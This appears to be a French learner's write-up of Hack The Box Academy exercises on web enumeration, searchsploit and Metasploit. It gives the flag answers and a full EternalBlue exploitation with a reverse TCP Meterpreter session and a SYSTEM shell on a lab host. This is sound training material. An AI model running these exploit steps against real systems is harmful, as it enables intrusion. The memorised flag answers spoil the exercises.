Dans la section précédente, nous avons abordé la récupération des bannières web à des fins générales. Les en-têtes de serveur web offrent un aperçu précis du contenu hébergé sur un serveur. Ils peuvent révéler le framework applicatif utilisé, les options d’authentification et identifier d’éventuelles lacunes en matière de sécurité ou des erreurs de configuration. Nous pouvons utiliser cURL pour récupérer ces informations depuis la ligne de commande. cURL constitue un outil essentiel pour nos tests d’intrusion; il est donc fortement recommandé de se familiariser avec ses nombreuses options.

1

2

3

4

5

6

7

8

Arcony@htb[/htb]$ curl -IL https://www.inlanefreight.com

HTTP/1.1 200 OK

Date: Fri, 18 Dec 2020 22:24:05 GMT

Server: Apache/2.4.29 (Ubuntu)

Link: <https://www.inlanefreight.com/index.php/wp-json/>; rel="https://api.w.org/"

Link: <https://www.inlanefreight.com/>; rel=shortlink

Content-Type: text/html; charset=UTF-8

EyeWitness est un autre outil pratique qui permet de prendre des captures d’écran d’applications Web cibles, de les identifier et de repérer les identifiants par défaut potentiels.

Whatweb

Nous pouvons extraire la version des serveurs web, des frameworks et des applications à l’aide de l’outil en ligne de commande whatweb. Ces informations nous permettent d’identifier les technologies utilisées et de rechercher d’éventuelles vulnérabilités.

1

2

3

Arcony@htb[/htb]$ whatweb 10.10.10.121

http://10.10.10.121 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[license@php.net], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.121], Title[PHP 7.4.3 - phpinfo()]

Whatweb est un outil pratique doté de nombreuses fonctionnalités permettant d’automatiser l’énumération des applications web sur un réseau.

1

2

3

4

5

6

Arcony@htb[/htb]$ whatweb --no-errors 10.10.10.0/24

http://10.10.10.11 [200 OK] Country[RESERVED][ZZ], HTTPServer[nginx/1.14.1], IP[10.10.10.11], PoweredBy[Red,nginx], Title[Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux], nginx[1.14.1]

http://10.10.10.100 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.100], Title[File Sharing Service]

http://10.10.10.121 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[license@php.net], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.121], Title[PHP 7.4.3 - phpinfo()]

http://10.10.10.247 [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[contact@cross-fit.htb], Frame, HTML5, HTTPServer[OpenBSD httpd], IP[10.10.10.247], JQuery[3.3.1], PHP[7.4.12], Script, Title[Fine Wines], X-Powered-By[PHP/7.4.12], X-UA-Compatible[ie=edge]

Certificates



Les certificats SSL/TLS constituent une autre source d’information potentiellement précieuse lorsque le protocole HTTPS est utilisé. En accédant à https://10.10.10.121/ et en consultant le certificat, on découvre les informations ci-dessous, notamment l’adresse e-mail et le nom de l’entreprise. Ces données pourraient être utilisées pour mener une attaque de phishing si cela fait partie du périmètre d’une évaluation.



Robots.txt

Il est courant que les sites web contiennent un fichier robots.txt, dont le but est d’indiquer aux robots d’exploration des moteurs de recherche, tels que Googlebot, quelles ressources sont accessibles ou non à l’indexation. Ce fichier peut fournir des informations précieuses, comme l’emplacement des fichiers privés et des pages d’administration. Dans ce cas précis, on constate que le fichier robots.txt contient deux entrées d’interdiction.



En accédant à http://10.10.10.121/private dans un navigateur, on découvre une page de connexion administrateur HTB.



Source Code

Il est également judicieux de consulter le code source des pages web rencontrées. On peut appuyer sur CTRL + U pour afficher la fenêtre de code source dans un navigateur. Cet exemple révèle un commentaire de développeur contenant les identifiants d’un compte de test, qui pourraient servir à se connecter au site web.

Try running some of the web enumeration techniques you learned in this section on the server above, and use the info you get to get the flag.

Ok donc on nous demande de mettre en pratique ce que nous venons d’apprendre sur l’énumération des sites web, dans un premier temps je fais un simple gobuster sur la cible

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

┌─[eu-academy-3]─[10.10.14.57]─[htb-ac-1999270@htb-c1r7knwlcp]─[~]

└──╼ [★]$ gobuster dir -u http://83.136.252.27:41159 -w /usr/share/seclists/Discovery/Web-Content/common.txt

===============================================================

Gobuster v3.6

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

===============================================================

[+] Url: http://83.136.252.27:41159

[+] Method: GET

[+] Threads: 10

[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt

[+] Negative Status codes: 404

[+] User Agent: gobuster/3.6

[+] Timeout: 10s

===============================================================

Starting gobuster in directory enumeration mode

===============================================================

/.htpasswd (Status: 403) [Size: 281]

/.htaccess (Status: 403) [Size: 281]

/.hta (Status: 403) [Size: 281]

/index.php (Status: 200) [Size: 990]

/robots.txt (Status: 200) [Size: 45]

/server-status (Status: 403) [Size: 281]

/wordpress (Status: 301) [Size: 327] [--> http://83.136.252.27:41159/wordpress/]

Progress: 4723 / 4724 (99.98%)

===============================================================

Finished

===============================================================

Donc comme nous pouvons voir, la cible est un site wordpress et nous voyons que celui ci possède un fichier robots.txt que nous allons maintenant consulter

User-agent: *

Disallow: /admin-login-page.php

Maintenant nous savons que si nous nous rendons sur l’URL suivante ça nous donne une page de login pour admin : http://83.136.252.27:41159/admin-login-page.php. Il nous reste plus qu’a trouver le mot de passe et le nom d’utilisateur de celui ci.

Pour se faire, j’ai fait un curl simple de la page me permettant d’en inspecter le code source et bingo:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

┌─[eu-academy-3]─[10.10.14.57]─[htb-ac-1999270@htb-c1r7knwlcp]─[~]

└──╼ [★]$ curl 83.136.252.27:41159/admin-login-page.php

<!DOCTYPE html>

<html>

<style>

body {

background-color: #151D2B;

}

form {

background-color: #1A2332;

width: 25%;

margin: auto;

border-radius: 10px;

color: white;

font-family: Arial, Helvetica, sans-serif;

}

input[type=text],

input[type=password] {

background-color: #101927;

width: 100%;

padding: 12px 20px;

margin: 8px 0;

display: inline-block;

border: 1px solid #101927;

box-sizing: border-box;

border-radius: 10px;

color: white;

}

button {

background-color: #2A86FF;

color: white;

padding: 14px 20px;

margin: 8px 0;

border: none;

cursor: pointer;

width: 100%;

border-radius: 10px;

}

button:hover {

opacity: 0.8;

}

.container {

padding: 16px;

}

</style>

<body>

<form name='login' autocomplete='off' class='form' action='' method='post'>

<div class='control'>

<h1>

Admin Panel

</h1>

</div>

<div class="container">

<label for="username"><b>Username</b></label>

<input name='username' placeholder='Username' type='text'>

<label for="password"><b>Password</b></label>

<input name='password' placeholder='Password' type='password'>

<!-- TODO: remove test credentials admin:password123 -->

<button type="submit" formmethod='post'>Login</button>

</div>

</form>

</body>

</html>

Nous avons trouvé quelque chose de très important, un commentaire avec nom d’utilisateur + mot de passe laissé par erreur par un développeur et nous allons l’utiliser pour nous connecter



Et nous obtenons ceci :

Réponse : HTB{w3b_3num3r4710n_r3v34l5_53cr375}

Public Exploits

Une fois les services exécutés sur les ports identifiés par notre analyse Nmap, la première étape consiste à vérifier si des failles de sécurité sont exploitées publiquement. Ces failles peuvent concerner des applications web et d’autres applications fonctionnant sur des ports ouverts, comme SSH ou FTP.



Finding Public Exploits

De nombreux outils peuvent nous aider à rechercher des failles de sécurité publiques pour les différentes applications et services que nous pourrions rencontrer lors de la phase d'énumération. Une méthode consiste à rechercher le nom de l’application suivi de « exploit » sur Google pour voir si nous obtenons des résultats.

Searchsploit est un outil bien connu à cet effet. Il permet de rechercher les vulnérabilités/exploits publics de n’importe quelle application. On peut l’installer avec la commande suivante :

1

Arcony@htb[/htb]$ sudo apt install exploitdb -y

Ensuite, nous pouvons utiliser searchsploit pour rechercher une application spécifique par son nom, comme suit :

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

Arcony@htb[/htb]$ searchsploit openssh 7.2

----------------------------------------------------------------------------------------------------------------------------- ---------------------------------

Exploit Title | Path

----------------------------------------------------------------------------------------------------------------------------- ---------------------------------

OpenSSH 2.3 < 7.7 - Username Enumeration | linux/remote/45233.py

OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | linux/remote/45210.py

OpenSSH 7.2 - Denial of Service | linux/dos/40888.py

OpenSSH 7.2p1 - (Authenticated) xauth Command Injection | multiple/remote/39569.py

OpenSSH 7.2p2 - Username Enumeration | linux/remote/40136.py

OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Domain Sockets Privilege Escalation | linux/local/40962.txt

OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading | linux/remote/40963.txt

OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.py

OpenSSHd 7.2p2 - Username Enumeration | linux/remote/40113.txt

----------------------------------------------------------------------------------------------------------------------------- ---------------------------------

Nous pouvons également utiliser des bases de données d’exploits en ligne pour rechercher des vulnérabilités, telles que Exploit DB, Rapid7 DB ou Vulnerability Lab. Le module « Introduction aux applications web » aborde les vulnérabilités publiques des applications web.

Metasploit Primer

Metasploit Framework (MSF) est un excellent outil pour les testeurs d’intrusion. Il intègre de nombreux exploits pour diverses vulnérabilités publiques et permet de les exploiter facilement contre des cibles vulnérables. MSF offre également de nombreuses autres fonctionnalités, telles que :

Exécution de scripts de reconnaissance pour recenser les hôtes distants et les cibles compromises

Scripts de vérification pour tester l’existence d’une vulnérabilité sans compromettre la cible

Meterpreter, un outil performant pour se connecter à des shells et exécuter des commandes sur les cibles compromises

Nombreux outils de post-exploitation et de pivotement

Prenons l’exemple de la recherche d’un exploit pour une application que nous attaquons et de son exploitation. Pour lancer Metasploit, nous pouvons utiliser la commande msfconsole.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

Arcony@htb[/htb]$ msfconsole

.:okOOOkdc' 'cdkOOOko:.

.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.

:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:

'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'

oOOOOOOOO. .oOOOOoOOOOl. ,OOOOOOOOo

dOOOOOOOO. .cOOOOOc. ,OOOOOOOOx

lOOOOOOOO. ;d; ,OOOOOOOOl

.OOOOOOOO. .; ; ,OOOOOOOO.

cOOOOOOO. .OOc. 'oOO. ,OOOOOOOc

oOOOOOO. .OOOO. :OOOO. ,OOOOOOo

lOOOOO. .OOOO. :OOOO. ,OOOOOl

;OOOO' .OOOO. :OOOO. ;OOOO;

.dOOo .OOOOocccxOOOO. xOOd.

,kOl .OOOOOOOOOOOOO. .dOk,

:kk;.OOOOOOOOOOOOO.cOk:

;kOOOOOOOOOOOOOOOk:

,xOOOOOOOOOOOx,

.lOOOOOOOl.

,dOd,

.

=[ metasploit v6.0.16-dev ]

+ -- --=[ 2074 exploits - 1124 auxiliary - 352 post ]

+ -- --=[ 592 payloads - 45 encoders - 10 nops ]

+ -- --=[ 7 evasion ]

Une fois Metasploit lancé, nous pouvons rechercher notre application cible à l’aide de la commande search exploit. Par exemple, nous pouvons rechercher la vulnérabilité SMB que nous avons identifiée précédemment :

1

2

3

4

5

6

7

8

9

10

msf6 > search exploit eternalblue

Matching Modules

================

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

<SNIP>

EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+

4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010

La recherche peut appliquer des filtres complexes, tels que « cve:2009 type:exploit ». Consultez la liste complète des filtres avec l’aide de la recherche.

Nous avons découvert une faille de sécurité dans ce service. On peut l’exploiter en copiant son nom complet et en utilisant la commande USE :

1

2

3

msf6 > use exploit/windows/smb/ms17_010_psexec

[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp

Avant de pouvoir exécuter l’exploit, nous devons configurer ses options. Pour afficher les options configurables, nous pouvons utiliser la commande « show options » :

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

Module options (exploit/windows/smb/ms17_010_psexec):

Name Current Setting Required Description

---- --------------- -------- -----------

DBGTRACE false yes Show extra debug trace info

LEAKATTEMPTS 99 yes How many times to try to leak transaction

NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)

NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check

RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'

RPORT 445 yes The Target port (TCP)

SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing

SERVICE_DISPLAY_NAME no The service display name

SERVICE_NAME no The service name

SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share

SMBDomain . no The Windows domain to use for authentication

SMBPass no The password for the specified username

SMBUser no The username to authenticate as

...SNIP...

Toute option dont le paramètre Required est défini sur YES doit être configurée pour que l’exploit fonctionne. Dans ce cas précis, seules deux options sont à configurer : RHOSTS (Remote Hosts), qui correspond à l’adresse IP de notre cible (il peut s’agir d’une seule adresse IP, de plusieurs adresses IP ou d’un fichier contenant une liste d’adresses IP). La seconde option, LHOST (Local Host), représente l’adresse IP de notre hôte d’attaque (il peut s’agir d’une adresse IP unique ou du nom d’une interface réseau. Dans l’exemple ci-dessous, LHOST est configuré avec l’adresse IP associée à notre interface tun0). Ces options peuvent être configurées à l’aide de la commande set.

1

2

3

4

msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.40

RHOSTS => 10.10.10.40

msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST tun0

LHOST => tun0

Une fois les deux options configurées, nous pouvons lancer l’exploitation. Toutefois, avant d’exécuter le script, nous pouvons effectuer une vérification pour nous assurer que le serveur est vulnérable :

1

2

3

4

5

6

msf6 exploit(windows/smb/ms17_010_psexec) > check

[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check

[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)

[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)

[+] 10.10.10.40:445 - The target is vulnerable.

Comme on peut le constater, le serveur est effectivement vulnérable. Notez que toutes les failles de sécurité du framework Metasploit ne prennent pas en charge la fonction de vérification. Enfin, nous pouvons utiliser la commande run ou exploit pour exécuter l’exploit.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

msf6 exploit(windows/smb/ms17_010_psexec) > exploit

[*] Started reverse TCP handler on 10.10.14.2:4444

[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1

[*] 10.10.10.40:445 - Built a write-what-where primitive...

[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!

[*] 10.10.10.40:445 - Selecting PowerShell target

[*] 10.10.10.40:445 - Executing the payload...

[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...

[*] Sending stage (175174 bytes) to 10.10.10.40

[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.40:49159) at 2020-12-27 01:13:28 +0000

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

meterpreter > shell

Process 39640 created.

Channel 0 created.

Windows 7 Professional 7601 Service Pack 1

(C) Copyright 1985-2009 Microsoft Corp.

C:\WINDOWS\system32>whoami

NT AUTHORITY\SYSTEM

Comme vous pouvez le constater, nous avons obtenu les droits d’administrateur sur la machine et utilisé la commande shell pour accéder à un shell interactif. Ce sont des exemples basiques d’utilisation de Metasploit pour exploiter une vulnérabilité sur un serveur distant. La plateforme Hack The Box propose de nombreuses machines obsolètes idéales pour s’entraîner à Metasploit. En voici quelques exemples :

- Granny/Grandpa

- Jerry

- Blue

- Lame

- Optimum

- Legacy

- Devel

Plus loin dans ce module, nous explorerons la machine Nibbles étape par étape, puis nous montrerons comment l’exploiter avec Metasploit. Metasploit est un outil essentiel à ajouter à notre panoplie, mais il est crucial de ne pas s’y fier exclusivement. Pour être des testeurs complets, nous devons savoir tirer le meilleur parti de tous les outils à notre disposition, comprendre leurs limites et savoir quand recourir à des techniques manuelles ou à d’autres outils.

Try to identify the services running on the server above, and then try to search to find public exploits to exploit them. Once you do, try to get the content of the ‘/flag.txt’ file. (note: the web server may take a few seconds to start)

Ok maintenant nous allons devoir exploiter la faille qui se trouve sur le système cible avec Metasploit j’imagine mais d’abors nous devons trouver de quelle faille il s’agit.

Pour le savoir nous allons faire de l’énumération web comme nous avons appris dans le cours précédent, mais il y avait une commande particulière qui énumérait les différentes technos qu’il y a sur la cible et cette commande c’est bien whatweb

1

2

3

┌─[eu-academy-3]─[10.10.14.57]─[htb-ac-1999270@htb-c1r7knwlcp]─[~]

└──╼ [★]$ whatweb 83.136.254.84:40800

http://83.136.254.84:40800 [200 OK] Apache[2.4.41], Country[FINLAND][FI], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[83.136.254.84], MetaGenerator[WordPress 5.6.1], PoweredBy[--], Script, Title[Getting Started – Just another WordPress site], UncommonHeaders[link], WordPress[5.6.1]

